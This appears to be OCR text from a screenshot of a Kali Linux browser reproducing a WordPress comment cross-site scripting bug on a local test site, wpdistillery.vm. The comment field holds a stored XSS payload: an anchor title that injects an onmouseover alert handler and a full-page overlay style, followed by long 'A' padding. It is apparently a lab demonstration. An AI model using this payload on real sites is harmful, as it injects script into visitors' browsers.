 Example Title | Example Description - Mozilla Firefox
Klikki Oy - WordPress...
Example Title | Example ...
Klikki Oy - WordPress...
Opening...
wpdistillery.vm
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting Started
Example Title
0
New
Howdy, pink floyd
RECENT POSTS
Test
Hello world!
RECENT COMMENTS
Mr WordPress on Hello
world!
ARCHIVES
October 2018
CATEGORIES
Uncategorized
META
Leave a Reply
Logged in as pink floyd. Log out?
COMMENT
<a title='x onmouseover=alert(unescape(/hello%20world
/.source)) style=position:absolute;left:0;top:0;width:5000px;
height:5000px
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
You may use these HTML tags and attributes: <a href="" title=""> <abbr
title=""> <acronym title=""> <b> <blockquote cite=""> <cite> <code> <del
datetime=""> <em> <i> <q cite=""> <s> <strike> <strong>